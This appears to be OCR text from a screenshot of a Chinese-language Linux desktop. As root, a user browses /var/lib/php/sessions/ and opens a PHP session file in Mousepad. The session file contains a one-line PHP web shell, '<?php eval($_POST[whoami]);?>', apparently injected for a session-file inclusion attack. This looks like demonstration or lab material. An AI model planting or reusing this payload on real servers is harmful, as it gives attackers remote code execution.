 sessions - 文件管理器
辑(E) 视图(V) 转到(G) 帮助(H)
/var/lib/php/sessions/
在使用超级帐户，可能会损害您的系统。
系统
nux am...
网络
php
sess_kmjhpn7ojii5j
ufl7kve0d53s0
1 个项目: 42 字节, 可用空间
/var/lib/php/sessions/sess_kmjhpn7ojii5jufl7kve0d53s0 - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
name|s:29:"<?php eval($_POST[whoami]);?>";